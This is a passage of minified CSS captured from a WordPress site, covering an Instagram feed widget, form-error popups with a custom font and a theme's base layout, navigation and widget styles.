12px;border-radius:3px;box-shadow:inset 0 0 100px rgba(255,255,255,0);background:#285989;text-decoration:none;color:#fff;transition:all .3s ease}.instalink-tiny .instalink-panel-subscribe{float:none;margin-right:0}.instalink-panel-subscribe:hover{box-shadow:inset 0 0 100px rgba(255,255,255,0.2)}.instalink-scrollbar{position:absolute;visibility:hidden;top:0;right:0;bottom:0;opacity:0;transition:all .3s ease}.instalink-scrollbar.visible,.instalink:active .instalink-scrollbar,.instalink:hover .instalink-scrollbar{visibility:visible;opacity:1}.instalink-scrollbar-slider{width:2px;border-radius:10px;background:#858585;-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0}.instalink-feed::before,.instalink-feed::after{display:table;clear:both;width:100%;height:0;content:''}.instalink-feed-loader{position:relative;visibility:hidden;opacity:0;transition:all .3s ease}.instalink-has-pages .instalink-feed-loader{visibility:visible;opacity:1;height:40px;margin:15px
0}.instalink-has-pages .instalink-feed-loader::before{height:40px}.instalink-feed-loader::before{display:block;height:0;width:40px;margin:0
auto;border:1px
solid #afafaf;border-radius:50% 50%;-webkit-animation:_instalink-feed-loader 1.5s infinite;animation:_instalink-feed-loader 1.5s infinite;content:''}.instalink-feed-inner{position:relative}.instalink-feed-container{position:absolute;overflow:hidden;top:0;right:-17px;bottom:0;left:0;-webkit-overflow-scrolling:touch}.instalink-scroll .instalink-feed-container{overflow:auto;overflow-y:auto;overflow-x:hidden}.instalink-feed-wrapper{position:absolute;overflow:hidden;left:0;bottom:0;right:0;background:#f8f8f8}.instalink-user .instalink-feed-wrapper{top:86px}.instalink-tag .instalink-feed-wrapper{top:35px}.instalink-hide-heading .instalink-feed-wrapper{top:0}.instalink-feed-post{display:block;position:relative;float:left;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.instalink-feed-post::before{position:absolute;display:block;top:50%;left:50%;height:40px;width:40px;margin:-20px 0 0 -20px;border:1px
solid #afafaf;border-radius:50% 50%;-webkit-animation:_instalink-feed-loader 1.5s infinite;animation:_instalink-feed-loader 1.5s infinite;content:''}.instalink-feed-post-loaded.instalink-feed-post::before{display:none}.instalink-feed-post
span{display:block;position:relative;visibility:hidden;top:50%;left:50%;opacity:0;-webkit-transform:scale(.6);-ms-transform:scale(.6);transform:scale(.6);-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:all .4s ease}.instalink-feed-post-video span::after{display:block;position:absolute;width:0;height:0;border-style:solid;border-color:transparent transparent transparent rgba(255,255,255,0.7);content:''}.instalink-image-size-xlarge .instalink-feed-post-video span::after{top:2%;right:2%;border-width:15px 0 15px 26px}.instalink-image-size-large .instalink-feed-post-video span::after{top:5%;right:5%;border-width:12.5px 0 12.5px 21.7px}.instalink-image-size-medium .instalink-feed-post-video span::after{top:6%;right:6%;border-width:10px 0 10px 17.3px}.instalink-image-size-small .instalink-feed-post-video span::after{top:7%;right:7%;border-width:7.5px 0 7.5px 13px}.instalink-feed-post
img{display:block;width:100%;height:100%;transition:all .4s ease}.instalink-feed-post:hover span
img{opacity:.85}.instalink-feed-post-loaded
span{visibility:visible;opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.instalink-loading .instalink-feed{display:none}@-webkit-keyframes _il-cap-blinking{0%{opacity:1}50%{opacity:.3}100%{opacity:1}}@keyframes _il-cap-blinking{0%{opacity:1}50%{opacity:.3}100%{opacity:1}}@-webkit-keyframes _instalink-feed-loader{0%{-webkit-transform:scale(0,0);transform:scale(0,0);opacity:1}60%{-webkit-transform:scale(.9,.9);transform:scale(.9,.9);opacity:1}99%{-webkit-transform:scale(1.2,1.2);transform:scale(1.2,1.2);opacity:0}100%{-webkit-transform:scale(0,0);transform:scale(0,0);opacity:1}}@keyframes _instalink-feed-loader{0%{-webkit-transform:scale(0,0);transform:scale(0,0);opacity:1}60%{-webkit-transform:scale(.9,.9);transform:scale(.9,.9);opacity:1}99%{-webkit-transform:scale(1.2,1.2);transform:scale(1.2,1.2);opacity:0}100%{-webkit-transform:scale(0,0);transform:scale(0,0);opacity:1}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.johnandeden.com/wp-content/cache/min/1/7b6179a05960682d7680f1b47d52bcd2.css
body_size: 876
content:
.inputContainer{position:relative;float:left}.formError{position:absolute;top:300px;left:300px;display:block;z-index:5000;cursor:pointer}.ajaxSubmit{padding:20px;background:#55ea55;border:1px
solid #999;display:none}.formError
.formErrorContent{width:100%;background:#ee0101;position:relative;z-index:5001;color:#fff;font-weight:bolder;width:150px;font-family:tahoma;font-size:11px;border:2px
solid #ddd;box-shadow:0 0 6px #000;-moz-box-shadow:0 0 6px #000;-webkit-box-shadow:0 0 6px #000;padding:4px
10px 4px 10px;border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px}.greenPopup
.formErrorContent{background:#33be40}.blackPopup
.formErrorContent{background:#393939;color:#FFF}.formError
.formErrorArrow{width:15px;margin:-2px 0 0 13px;position:relative;z-index:5006}.formError
.formErrorArrowBottom{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;margin:0px
0 0 12px;top:2px}.formError .formErrorArrow
div{border-left:2px solid #ddd;border-right:2px solid #ddd;box-shadow:0 2px 3px #444;-moz-box-shadow:0 2px 3px #444;-webkit-box-shadow:0 2px 3px #444;font-size:0px;height:1px;background:#ee0101;margin:0
auto;line-height:0;font-size:0;display:block}.formError .formErrorArrowBottom
div{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.greenPopup .formErrorArrow
div{background:#33be40}.blackPopup .formErrorArrow
div{background:#393939;color:#FFF}.formError .formErrorArrow
.line10{width:15px;border:none}.formError .formErrorArrow
.line9{width:13px;border:none}.formError .formErrorArrow
.line8{width:11px}.formError .formErrorArrow
.line7{width:9px}.formError .formErrorArrow
.line6{width:7px}.formError .formErrorArrow
.line5{width:5px}.formError .formErrorArrow
.line4{width:3px}.formError .formErrorArrow
.line3{width:1px;border-left:2px solid #ddd;border-right:2px solid #ddd;border-bottom:0 solid #ddd}.formError .formErrorArrow
.line2{width:3px;border:none;background:#ddd}.formError .formErrorArrow
.line1{width:1px;border:none;background:#ddd}@font-face{font-family:'pwscratchedfont';font-style:normal;src:url('//www.johnandeden.com/wp-content/uploads/useanyfont/150717024049pwscratchedfont.eot');src:local('pwscratchedfont'), url('//www.johnandeden.com/wp-content/uploads/useanyfont/150717024049pwscratchedfont.eot') format('embedded-opentype'), url('//www.johnandeden.com/wp-content/uploads/useanyfont/150717024049pwscratchedfont.woff') format('woff')}.site-description,.main-box-title{font-family:'pwscratchedfont' !important}.wp-count-down table td, .wp-count-down table
th{text-align:center}.wp-count-down
table{border:none;border-collapse:collapse}.wp-count-down table
td{font-size:4em;font-weight:bold;background:#222;color:#efefef;border-radius:15px;border:5px
solid white}.wp-count-down table
th{color:#222;border:none}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.johnandeden.com/wp-content/cache/min/1/4ca597583aae17e8a6f3f79801ff8045.css
body_size: 21413
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-size:100%;margin:0;outline:0;padding:0;vertical-align:baseline}html{font-size:62.5%;overflow-y:scroll;overflow-x:hidden;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-touch-action:manipulation;touch-action:manipulation}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{background:#fff;font-style:inherit;font-weight:inherit;font-family:inherit;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}ol,ul{list-style:none}table{border-collapse:separate;border-spacing:0}caption,th,td{font-weight:normal;text-align:left}td{padding:10px
15px;border-bottom:1px solid rgba(0,0,0,0.07);border-right:1px solid rgba(0,0,0,0.07)}td.pad{border-right:none}blockquote:before,q:before{content:"\f10e";font-family:"FontAwesome";font-size:24px;position:absolute;top:-2px;left:-35px;line-height:41px;z-index:0;color:#666}blockquote,q{quotes:"" ""}a:focus{outline:0}a:hover,a:active{outline:0}a{text-decoration:none}.entry-content a:hover{text-decoration:underline}a
img{border:0}.main-box-head{-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.07);box-shadow:0 3px 6px 0 rgba(0,0,0,0.07)}.container{margin:0
auto;max-width:1140px}.container-full{width:100%}.container-fix{margin:0
-15px}.container:after{content:"";display:table;clear:both}[class*='bit-']{float:left;padding:15px}[class*='bit-']:last-of-type{float:right}.bit-1{width:100%}.bit-2{width:50%}.bit-3{width:33.33%}.bit-4{width:25%}.bit-5{width:20%}.bit-6{width:16.6666666667%}.bit-7{width:14.2857142857%}.bit-8{width:12.5%}.bit-9{width:11.1111111111%}.bit-10{width:10%}.bit-11{width:9.09090909091%}.bit-12{width:8.33%}.bit-23{width:66.66%}.sidebar{width:300px;float:left;padding-top:15px}.vce-sid-left
.sidebar{float:left;padding-top:15px}.vce-main-content{float:left;width:840px;padding:15px
30px 0 0}.vce-sid-left .vce-main-content{float:right}.vce-sid-left .vce-main-content{padding:15px
0 15px 30px}.vce-sid-none .vce-main-content{padding:15px
0 0}.bit-no-top-bottom{padding:0}.vce-sid-none .vce-main-content,
.error404 .vce-main-content{width:100%}.vce-sid-none .vce-lay-b{width:540px;float:left;min-height:130px;margin:0
20px 20px 0}.vce-sid-none .vce-slider-pagination .vce-lay-b{width:539px}.vce-sid-none .vce-lay-b:nth-child(2n){margin:0
0 20px 0}.vce-sid-none .vce-lay-b .meta-image{width:250px;min-width:250px}.vce-sid-none .vce-lay-b .entry-header{padding:10px
0 0 265px}.vce-sid-none .vce-lay-b .meta-image{margin-right:15px}.vce-sid-none .vce-lay-b:last-child{margin-bottom:20px}.vce-sid-none .vce-lay-c,
.vce-sid-none .vce-lay-d,
.vce-sid-none .vce-lay-f{width:353px}.vce-sid-none .vce-slider-pagination .vce-lay-c,
.vce-sid-none .vce-slider-pagination .vce-lay-d,
.vce-sid-none .vce-slider-pagination .vce-lay-f{width:323px;margin:0
20px 20px 2px !important}body,button,input,select,textarea{font-size:16px;line-height:26px}h1,h2,h3,h4,h5,h6{font-style:normal;-ms-word-wrap:break-word;word-wrap:break-word}h1{font-size:45px;line-height:55px;margin-bottom:10px}h2{font-size:40px;line-height:50px;margin-bottom:10px}h3{font-size:35px;line-height:45px;margin-bottom:10px;-webkit-font-smoothing:antialiased}h4{font-size:25px;line-height:35px;margin-bottom:10px}h5{font-size:20px;line-height:30px;margin-bottom:10px}h6{font-size:18px;line-height:28px;margin-bottom:10px}p{margin-bottom:30px;-ms-word-wrap:break-word;word-wrap:break-word}b,strong{font-weight:bold}dfn,cite,em,i{font-style:italic}blockquote{margin:0
0 0 37px;font-size:22px;line-height:30px;color:#232323;position:relative}address{margin:0
0 1.5em}pre{background:#f6f6f6;font-family:"Courier 10 Pitch",Courier,monospace;font-size:14px;line-height:1.5em;margin-bottom:1.5em;max-width:100%;overflow:auto;padding:1.5em;border-radius:4px}code,kbd,tt,var{font:15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono",monospace}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{text-decoration:none}sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top: .5ex}small{font-size:75%}big{font-size:125%}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ul,ol{margin:0
0 30px 30px}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:1.5em}dt{font-weight:bold}dd{margin:0
1.5em 1.5em}img{max-width:100%;height:auto;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}.vce-featured-grid .owl-item img,
.owl-carousel .owl-item
img{width:auto}figure{margin:0}table{margin:0
0 1.5em;width:100%;background:#fff;border-top:1px solid#e6e6e6;border-left:1px solid rgba(0,0,0,0.07)}th{font-weight:bold}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline}button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.vce-button,
.mks_author_link,
.mks_themeforest_widget .more,
.pagination-wapper a,
#vce-pagination .next.page-numbers,
#vce-pagination .prev.page-numbers,
#vce-pagination .page-numbers,
#vce-pagination .page-numbers.current,
.vce-link-pages a,
#vce-pagination a,
.vce-load-more a,
.vce-slider-pagination .owl-nav > div,
.vce-404-menu a,
.sidebar .bbp_widget_login .button,
.bbp-pagination-links a,
.bbp-pagination-links span.current,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce ul.products li.product
.added_to_cart{border-radius:4px;font-size:14px;line-height:22px;color:#FFF;text-align:center;display:inline-block;width:auto;padding:5px
10px;text-decoration:none;border:none;min-width:90px;background-position:center center;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-appearance:none}button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.vce-button:hover,
.mks_author_link:hover,
.mks_themeforest_widget .more:hover,
.pagination-wapper a:hover,
#vce-pagination .next.page-numbers:hover,
#vce-pagination .prev.page-numbers:hover,
#vce-pagination .page-numbers:hover,
.vce-link-pages a:hover,
#vce-pagination a:hover,
.vce-load-more a:hover,
.vce-share-items li a:hover,
a.mks_button:hover,
.vce-slider-pagination .owl-nav > div:hover,
.vce-featured-section a:hover,
.vce-404-menu a:hover,
.vce-lay-g .vce-featured-info .meta-category a:hover,
.sidebar .bbp_widget_login .button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce ul.products li.product .added_to_cart:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover{cursor:pointer;text-decoration:none;background-image:-moz-linear-gradient(left, rgba(0,0,0,0.1) 0%, rgba(0,0,0,0.1) 100%);background-image:-webkit-gradient(linear, left top, right top, color-stop(0%,rgba(0,0,0,0.1)), color-stop(100%,rgba(0,0,0,0.1)));background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image:-ms-linear-gradient(left, rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image:linear-gradient(to right, rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%)}.vce-share-items li
a{-moz-background-size:400% 400%;background-size:400% 400%;background-position:center center;-webkit-transition:background-size 0.3s ease-in-out;-moz-transition:background-size 0.3s ease-in-out;-o-transition:background-size 0.3s ease-in-out;transition:background-size 0.3s ease-in-out;-webkit-transition-delay:0.2s;transition-delay:0.2s}#vce-pagination.vce-load-more a,
#vce-pagination .vce-action-link{margin:0
auto;min-width:130px}input[type="submit"]{min-width:140px}#vce-pagination .page-numbers.current{min-width:34px;display:inline-block}.mks_author_link,
.mks_themeforest_widget
.more{display:inline-block;min-width:130px}#vce-pagination.vce-infinite-scroll a,
#vce-pagination a.vce-loader{background:transparent url('/wp-content/themes/voice/images/loader.gif') no-repeat center center;background-size:initial;box-shadow:none;margin:0
auto;color:#333;text-indent:-9999px;display:inline-block}.vce-mega-menu-wrapper.vce-loader{background-image:url('/wp-content/themes/voice/images/loader.gif');background-repeat:no-repeat;background-position:center center}#vce-pagination.vce-infinite-scroll{opacity:0;height:0;padding:0}.vce-action-link{margin:0
auto}a.mks_button{font-size:16px;line-height:22px}.mks_button:hover,.mks_ico:hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1}.sidebar .mks_author_widget .mks_autor_link_wrap,
.sidebar .mks_themeforest_widget
.mks_read_more{position:relative;text-align:center;display:block;width:100%;padding:10px;background:#f3f3f3;border-top:1px solid rgba(0,0,0,0.07)}input[type="checkbox"],input[type="radio"]{padding:0}input[type="search"]{-webkit-appearance:textfield}input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],textarea{color:#666;border:1px
solid #ccc;border-radius:4px}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,textarea:focus{color:#111}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"]{padding:3px}textarea{overflow:auto;padding-left:3px;vertical-align:top;width:100%}a:hover{text-decoration:underline}a:focus,a:active{text-decoration:none}.main-navigation{clear:both;display:block;float:left;width:100%}.main-navigation
ul{list-style:none;margin:0;padding:0;text-align:center}.top-nav-menu{list-style:none;margin:0;padding:0}.main-navigation li,
.top-nav-menu
li{display:inline-block;vertical-align:top;position:relative}.top-nav-menu
li{margin:0
10px 0 0}.top-nav-menu li:last-child{margin-right:0}.main-navigation .nav-menu{font-size:0}.main-navigation
li{font-size:16px}.main-navigation
a{display:block;text-decoration:none;font-size:16px;line-height:20px;padding:15px
15px 15px}.nav-menu
ul{transition-delay:0.1s;-webkit-transition-delay:0.1s;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.nav-menu>li>a{box-shadow:-1px 0 0 0 rgba(0, 0, 0, 0.05)}.nav-menu > li:last-child a,
.header-2-wrapper .nav-menu>li:last-child>a{box-shadow:-1px 0 0 0 rgba(0, 0, 0, 0.05),1px 0 0 0 rgba(0, 0, 0, 0.05)}.header-left-nav .nav-menu>li>a{box-shadow:1px 0 0 0 rgba(0, 0, 0, 0.05)}.header-left-nav .nav-menu > .current-menu-ancestor > a
.header-left-nav .nav-menu > .current_page_item > a,
.header-left-nav .nav-menu>.current-menu-item>a{box-shadow:0 2px 2px rgba(0,0,0,0.1)}.header-left-nav .nav-menu > li:first-child > a,
.header-left-nav .nav-menu>li:last-child>a{box-shadow:-1px 0 0 0 rgba(0, 0, 0, 0.05),1px 0 0 0 rgba(0, 0, 0, 0.05)}.main-navigation li.fa
a{padding:15px
10px 15px 25px}.main-navigation a:hover{cursor:pointer}.main-navigation li.fa:before{position:absolute;left:5px;top:17px}.main-navigation ul
ul{position:absolute;top:100%;opacity:0;visibility:hidden;display:block;z-index:99999}.main-navigation li:hover > ul,
.main-navigation li:focus > ul,
.main-navigation li:active>ul{visibility:visible;opacity:1;pointer-events:auto}.main-navigation .sub-menu,.vce-mega-menu-wrapper,.search-header-form-ul{box-shadow:0 3px 6px rgba(0,0,0,0.2)}.main-navigation ul ul
ul{top:0}.main-navigation ul ul
a{width:250px;text-align:left;font-size:14px}.main-navigation ul ul
li{border-bottom:1px solid rgba(0,0,0,0.05)}.main-navigation ul ul li:last-child{border-bottom:none}.nav-menu > .menu-item-has-children > a:after,
.nav-menu .vce-mega-cat>a:after{content:"\f107";font-family:"FontAwesome";float:right;margin:2px
0 0 5px}.nav-menu ul .menu-item-has-children>a:after{content:"\f105";font-family:"FontAwesome";float:right}.main-navigation ul li.search-header-wrap>ul{display:block;opacity:0;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.main-navigation ul li.search-header-wrap.vce-zoomed>ul.search-header-form-ul{display:block;opacity:1;visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.search-header-wrap
ul{padding:10px;width:295px;right:0;border-radius:2px}.search-header-form .search-input,
.search-header-form .search-input:focus{height:36px;font-size:14px;border:none}.search-header-wrap{width:50px}.search-header-form-ul
li{float:left;width:100%}.main-navigation ul ul li>ul{left:100%}.nav-menu > li:hover > a,
.nav-menu > .current_page_item > a,
.nav-menu > .current-menu-item > a,
.nav-menu > .current-menu-ancestor > a,
.main-navigation a.vce-item-selected{box-shadow:0 2px 2px rgba(0,0,0,0.1)}.header-3-wrapper .nav-menu li
a{box-shadow:none !important}.header-sticky{position:fixed;top:0;left:0;width:100%;z-index:2000;height:50px;-webkit-backface-visibility:hidden;-webkit-transform:translateY(-200%);-moz-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:all 300ms linear;-moz-transition:all 300ms linear;-ms-transition:all 300ms linear;-o-transition:all 300ms linear;transition:all 300ms linear}.header-is-sticky{-webkit-transform:translateY(0%);-moz-transform:translateY(0%);transform:translateY(0%)}.header-sticky .site-title{float:left;padding:6px
0 0}.header-sticky .main-navigation{clear:none;float:right;width:auto}.admin-bar .header-sticky{top:32px}.sidr-open .header-is-sticky{left:260px}.header-sticky .nav-menu{position:static}.header-sticky
.container{position:relative}.header-sticky .site-title
img{max-height:27px}.header-sticky .nav-menu > .current_page_item > a,
.header-sticky .nav-menu > .current-menu-item > a,
.header-sticky .nav-menu > .current-menu-ancestor > a,
.header-sticky .main-navigation a.vce-item-selected{box-shadow:none;background-color:transparent;border-left:1px solid rgba(0,0,0,0.1)}.top-nav-menu li
a{font-size:13px;line-height:40px}.top-nav-menu li .sub-menu{display:none;position:absolute;left:0;top:100%;z-index:100;margin:0;width:150px}.top-nav-menu li .sub-menu
li{display:block;text-align:left;margin:0;padding:0
10px}.top-nav-menu li .sub-menu li
a{line-height:30px}.top-nav-menu li:hover .sub-menu{display:block;z-index:100}.top-nav-menu li.menu-item-has-children:after{font-family:"FontAwesome";content:"\f107"}.nav-menu > li > .sub-menu .sub-menu.vce-rev{left:initial;right:100%}.alignleft{display:inline;float:left;margin-right:20px}.alignright{display:inline;float:right;margin-left:20px}.aligncenter{clear:both;display:block;margin:0
auto 30px}.vce-wrap-left{float:left}.vce-wrap-right{float:right}.vce-wrap-center{margin:0
auto;width:33%;text-align:center;height:40px}.vce-wrap-center>div,.vce-wrap-center>ul{display:inline-block}.vce-wrap-right>div,.vce-wrap-right>ul{float:right}.vce-wrap-left>div,.vce-wrap-left>ul{float:left}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after{content:'';display:table}.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after{clear:both}.simple-clear{clear:both}.sidebar
.widget{font-size:14px;line-height:22px;-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.09);box-shadow:0 3px 6px 0 rgba(0,0,0,0.09);margin:0
0 30px}.sidebar .widget-title{-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.07);box-shadow:0 3px 6px 0 rgba(0,0,0,0.07);font-size:18px;line-height:28px;padding:12px;text-align:center;margin-bottom:0}.sidebar .widget-title
a{background:#FFF;font-size:20px;color:#232323;line-height:27px;padding:12px;text-align:center;margin-bottom:0}.widget ul,
.widget
li{margin:0;padding:0;list-style:none}.widget > ul,
.widget > div,
.widget p,.widget>form{padding:20px}.widget
li{border-bottom:1px solid rgba(0,0,0,0.07);padding:12px
20px 12px}.widget li:last-child{border-bottom:none}.widget li
a{text-decoration:none;-ms-word-wrap:break-word;word-wrap:break-word;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}.widget li a:hover{text-decoration:none}.site-footer .widget li a:hover{text-decoration:none}.sticky-active.admin-bar
.affix{top:110px}.admin-bar
.affix{top:60px}.affix{position:fixed !important;width:300px;top:30px}.sticky-active
.affix{top:80px}.affix-responsive{position:static !important;width:auto;top:0 !important}.widget
select{width:100%}.sidebar .widget_archive select,
.sidebar .widget_categories
select{max-width:86%;margin:20px}.widget_search .search-submit{display:none}.widget
ul{padding:0;display:inline-block;width:100%}.widget_categories
li{padding:0;border:none}.sidebar
td{padding:0}.widget_archive label,
.widget_categories
label{display:none}.widget_categories
ul{padding:0}.widget_categories
li{margin-bottom:0;position:relative}.widget_categories
a{padding:0
0 0 20px;display:block;position:relative;line-height:42px;color:#787878;text-decoration:none}.count-hidden{float:right;width:42px;text-align:center}.widget_categories a
.count{float:right;height:42px;width:42px;text-align:center;display:inline-block;color:#FFF;position:absolute;right:0}.widget_categories li:before,
.widget_categories a
.count{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.widget_categories li:before{content:"";position:absolute;width:2px;height:100%}.widget_categories li:hover:before{width:100%}.widget_categories a .category-text{-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.widget.widget_categories a:hover{color:#FFF;text-decoration:none}.widget_categories a:hover .category-text{color:#FFF;text-decoration:none}.widget_categories .category-text{position:relative;z-index:2}.widget
ul.flickr{width:100%;float:left;margin:0;padding:20px
10px 10px 20px}.sidebar .widget ul.flickr
li{margin:0
10px 10px 0;border:none;padding:0}.widget>div.clear{padding:0}.sidebar .widget.mks_social_widget,
.sidebar
.vce_posts_widget{line-height:11px}.sidebar .widget.mks_social_widget p,
.sidebar .vce_posts_widget
p{line-height:22px}.mks_social_widget
p{margin-bottom:0;padding:20px
20px 0 20px}ul.mks_social_widget_ul{padding:20px
15px 15px 20px}.mks_social_widget ul.mks_social_widget_ul li
a.soc_rounded{border-radius:4px}ul.mks_social_widget_ul
li{float:left}.mks_themeforest_widget .mks_themeforest_widget_ul
li{float:left;border:none;margin:0
10px 10px 0}.sidebar .mks_themeforest_widget .mks_themeforest_widget_ul
li{padding:0}.site-footer .mks_themeforest_widget .mks_themeforest_widget_ul
li{float:none}.mks_themeforest_widget .mks_themeforest_widget_ul li:nth-child(3n){margin:0
0 5px 0}.mks_themeforest_widget
p{margin:0;padding-bottom:0}.mks_themeforest_widget
p.mks_read_more{margin:0;padding:0}.mks_themeforest_widget
.mks_themeforest_widget_ul{padding:20px
20px 0}.widget_text p,
.widget > div p,
.widget > form
p{padding:0;margin-bottom:10px}.widget_rss .widget-title
a{padding:0}.widget
.aligncenter{margin:0
auto}.widget
.alignleft{margin-right:10px}.widget
.alignright{margin-right:10px}.widget .textwidget
li{padding:12px}.nav-menu{position:relative}.nav-menu .vce-mega-cat,
.nav-menu .vce-mega-menu{position:initial}.nav-menu .vce-mega-menu-wrapper,
.nav-menu .vce-mega-menu .sub-menu{left:0;width:100.2%;padding:0
10px;margin:0
0 0 -0.1%}.nav-menu .vce-mega-menu-wrapper{min-height:210px}.nav-menu .vce-mega-menu .sub-menu
ul{display:block;position:relative;width:auto;padding:0;min-height:initial;box-shadow:none;opacity:1 !important;visibility:visible !important}.nav-menu .vce-mega-menu-wrapper>li{display:block;padding:20px
10px 20px 10px;text-align:center;float:left;width:20%;border-bottom:none}.nav-menu .vce-mega-menu>.sub-menu{display:none;table-layout:fixed;padding:0}.nav-menu .vce-mega-menu:hover>.sub-menu{display:table}.nav-menu .vce-mega-menu>.sub-menu>li{display:table-cell;padding:20px;text-align:center;border-left:1px solid rgba(0,0,0,0.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.nav-menu .vce-mega-menu>.sub-menu>li:first-child{border-left:none}.nav-menu .vce-mega-menu ul a:after{display:none}.nav-menu .vce-mega-menu-wrapper > li .mega-menu-img{padding:0;width:auto;position:relative;height:106px;overflow:hidden;-webkit-backface-visibility:hidden}.nav-menu .vce-mega-menu-wrapper > li .mega-menu-link{display:block;border:1px
solid rgba(0,0,0,0.05);padding:10px;width:auto;text-align:center;font-size:14px;line-height:22px}.nav-menu .vce-mega-menu .sub-menu .sub-menu li,
.nav-menu .vce-mega-menu .sub-menu
a{padding:0;width:auto}.nav-menu .vce-mega-menu .sub-menu .sub-menu
a{font-size:14px}.nav-menu .vce-mega-menu .sub-menu .sub-menu{padding:15px
0 0}.nav-menu .vce-mega-menu .sub-menu .sub-menu
li{padding:0
0 8px}.nav-menu .vce-mega-menu .sub-menu .sub-menu li:last-child{padding:0}.nav-menu .vce-mega-menu .sub-menu .sub-menu a:before{font-family:"FontAwesome";content:"\f105";font-size:10px;margin:3px
10px 0 5px;line-height:16px;float:left}.main-navigation .vce-mega-menu ul ul
li{display:block;width:100%;border-bottom:none}.header-sticky .nav-menu .vce-mega-menu-wrapper,
.header-sticky .nav-menu .vce-mega-menu .sub-menu{margin-top:-1px}.post-date{font-size:14px;line-height:20px;display:block;font-style:italic;margin-top:5px}.vce_video_widget .video-widget-inside{padding:0}.widget.vce_video_widget
p{padding:10px
20px 0 20px;margin-bottom:20px}#calendar_wrap{padding:0}#wp-calendar{width:100%}#wp-calendar
caption{font-size:14px;margin-top:10px;padding:0
20px 10px;text-align:center}#wp-calendar
thead{font-size:10px}#wp-calendar thead
th{padding-bottom:10px;border-bottom:1px solid rgba(0,0,0,0.1)}#wp-calendar tbody
td{border-bottom:1px solid rgba(0,0,0,0.1);text-align:center;padding:8px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;border-right:1px solid rgba(0,0,0,0.1)}#wp-calendar tbody td
a{color:#FFF;background:#cf4d35;border-radius:4px;padding:2px
